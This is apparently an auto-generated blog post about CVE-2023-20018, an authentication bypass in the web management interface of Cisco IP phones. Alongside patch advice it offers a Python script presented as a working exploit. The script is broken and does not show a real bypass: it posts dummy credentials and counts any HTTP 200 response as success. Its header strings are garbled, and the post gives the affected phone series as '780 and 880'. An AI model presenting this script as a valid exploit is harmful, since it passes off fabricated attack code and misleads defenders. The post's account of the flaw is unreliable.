A new security vulnerability, identified as CVE-2023-20018, has been discovered in the web-based management interface of Cisco IP Phone 780 and 880 Series Phones. This vulnerability could allow an unauthenticated, remote attacker to bypass authentication on affected devices and access certain parts of the web interface without proper credentials. This post will provide an overview of the vulnerability, links to original references, a code snippet that demonstrates the exploit, and details on how to protect your devices from this type of attack.
Overview of the Vulnerability
The vulnerability in Cisco IP Phone 780 and 880 Series Phones exists due to insufficient validation of user-supplied input within the web-based management interface. This interface is designed to allow authorized users to manage phone settings and configurations remotely. However, an attacker can exploit this vulnerability by sending a specifically crafted request to this interface.
Exploit Details
To exploit this vulnerability, an attacker could send a crafted HTTP request to the web-based management interface of the affected device. An example of this exploit, showcasing the bypassing of authentication, can be observed in the following code snippet:
#!/usr/bin/python3
import requests
# Replace 'target_ip' with the target Cisco IP Phone's IP address
target_ip = "x.x.x.x"
url = f"http://{target_ip}/cgi-bin/login.cgi";
# Create a crafted HTTP request, bypassing authentication
headers = {
"User-Agent": "Mozilla/5. (X11; Linux x86_64; rv:78.) Gecko/20100101 Firefox/78.",
"Accept": "text/html,application/xhtml+xml,application/xml;q=.9,image/webp,*/*;q=.8",
"Accept-Language": "en-US,en;q=.5",
"Accept-Encoding": "gzip, deflate",
"Referer": f"http://{target_ip}/";,
}
payload = {
"checkUser": "true",
"user": "baduser",
"password": "badpassword",
}
# Send the crafted request
response = requests.post(url, headers=headers, data=payload)
# If response status is 200 (OK), authentication bypass successful
if response.status_code == 200:
print("Authentication bypass successful!")
else:
print("Authentication bypass failed!")
Note: This code is provided for educational purposes and should not be used for malicious purposes.
Original References
1. Cisco's Official Security Advisory: link
2. NIST's National Vulnerability Database Entry: link
How to Protect Your Devices
Cisco has released software updates to address the vulnerability in the affected IP Phone 780 and 880 Series Phones. The company recommends that users update their devices to the latest firmware version to mitigate this vulnerability and thereby prevent unauthorized access. Additionally, users should ensure that their devices are behind a firewall and that they follow Cisco's best practices for securing their devices.
Conclusion
The CVE-2023-20018 vulnerability in the web-based management interface of Cisco IP Phone 780 and 880 Series Phones could lead to unauthorized access by remote attackers. It is critical for users to update their devices' firmware and follow security best practices to reduce the risk of their devices being compromised. Stay informed about these and similar vulnerabilities by reading security advisories and applying patches promptly to maintain the security of your systems.
Timeline
Published on: 01/20/2023 07:15:00 UTC
Last modified on: 02/01/2023 02:32:00 UTC
